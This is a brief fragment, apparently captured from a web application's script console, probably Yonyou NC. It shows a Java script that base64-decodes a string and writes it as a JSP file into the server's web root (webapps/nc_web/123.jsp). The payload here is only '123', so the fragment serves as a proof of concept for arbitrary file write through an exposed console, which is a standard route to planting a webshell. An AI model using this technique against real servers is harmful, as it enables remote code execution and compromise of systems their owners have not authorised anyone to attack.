 Script Output
Script Return Value
null
Script
import sun.misc.BASE64Decoder;
BASE64Decoder decoder = new BASE64Decoder();
FileWriter fw = new FileWriter(new File("./webapps/nc_web/123.jsp"));
String data = "MTIz";
String str = new String(decoder.decodeBuffer(data), "utf-8");
fw.write(str);
fw.close();
Capture Stdout/Stderr: Display Raw Output:
Evaluate